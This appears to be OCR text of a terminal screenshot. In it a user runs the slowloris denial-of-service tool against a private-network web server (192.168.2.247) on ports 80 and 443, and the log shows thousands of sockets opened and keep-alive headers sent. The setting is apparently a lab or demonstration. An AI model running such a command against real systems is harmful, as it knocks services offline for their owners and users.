 visheshrangwani — slowloris -s 9000 -p 443 192.168.2.247 — 111×30
~ — slowloris -s 6000 -p 80 192.168.2.247 ...
~ — slowloris -s 9000 -p 443 192.168.2.247 +
[visheshrangwani@Visheshs-MacBook-Air ~ % slowloris -s 9000 -p 443 192.168.2.247 ]
[04-12-2022 03:34:13] Attacking 192.168.2.247 with 9000 sockets.
[04-12-2022 03:34:13] Creating sockets...
[04-12-2022 03:34:38] Sending keep-alive headers...
[04-12-2022 03:34:38] Socket count: 2557
[04-12-2022 03:34:38] Creating 8136 new sockets...
[04-12-2022 03:35:15] Sending keep-alive headers...
[04-12-2022 03:35:15] Socket count: 2556
[04-12-2022 03:35:15] Creating 8039 new sockets...
[04-12-2022 03:35:46] Sending keep-alive headers...
[04-12-2022 03:35:46] Socket count: 2556
[04-12-2022 03:35:46] Creating 7883 new sockets...